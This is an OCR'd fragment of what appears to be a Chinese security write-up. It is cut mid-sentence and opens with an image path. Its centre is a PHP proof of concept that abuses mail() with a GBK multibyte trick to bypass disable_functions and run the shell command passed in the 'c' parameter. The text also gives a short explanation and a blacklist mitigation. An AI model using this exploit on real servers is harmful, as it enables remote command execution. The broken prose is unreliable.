
行命令了，我写的poc如下：
<?php
//php disable function bypass vul
//by Stefan Esser
//poc by Loveshell
putenv(“LANG=zh_CN.GBK”);
mail(“
loveshell@loveshell.net
”,””,””,””,”
xxxx”.chr(0xbf).”;”.$_GET[c]);
?>
可以在支持GBK的机器上运行，其他字
改下也就可以用。至于修补，我想还是尽
mail函数拉入你的黑名单之列。
这个漏洞的本质是在于处理数据的时候理
把以前的一些问题结合起来很容易发现这方